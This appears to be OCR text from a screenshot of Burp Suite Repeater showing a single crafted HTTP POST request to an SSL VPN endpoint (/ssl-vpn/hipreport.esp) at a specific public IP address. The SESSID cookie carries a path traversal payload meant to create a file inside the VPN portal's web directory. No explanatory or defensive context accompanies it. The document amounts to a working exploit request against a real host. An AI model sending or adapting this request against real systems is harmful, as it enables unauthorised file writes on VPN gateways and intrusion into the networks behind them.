 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ssl-vpn/hipreport.esp HTTP/1.1
2 Host: 92.67.219.167
3 Cookie: SESSID=/../../../var/appweb/sslvpndocs/global-protect/portal/images/vuln.txt;
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 0
7